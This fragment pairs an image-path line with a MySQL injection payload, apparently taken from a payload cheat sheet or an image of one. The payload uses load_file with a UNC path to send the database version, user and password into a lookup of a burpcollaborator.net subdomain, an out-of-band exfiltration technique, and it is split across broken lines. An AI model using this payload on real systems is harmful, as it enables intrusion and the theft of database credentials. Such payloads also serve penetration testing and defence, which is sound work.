 select
load_file(CONCAT('\\\\',(SELECT+@@version),'.',(S
ELECT+user),'.',(SELECT+password),'.','n5tgzhrf76
8l71uaacqu0hqlocu2ir.burpcollaborator.net\\vfw'))